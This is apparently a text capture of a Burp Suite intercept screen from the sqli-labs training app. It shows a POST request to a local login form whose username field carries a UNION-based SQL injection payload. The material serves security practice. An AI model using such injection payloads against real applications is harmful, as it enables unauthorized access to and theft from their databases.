 Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /sqli-labs-php7-master/Less-11/ HTTP/1.1
2 Host: localhost
3 Content-Length: 37
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/5
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/sqli-labs-php7-master/Less-11/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 uname=hsw' union select 1,2  --+&passwd=123456&submit=Submit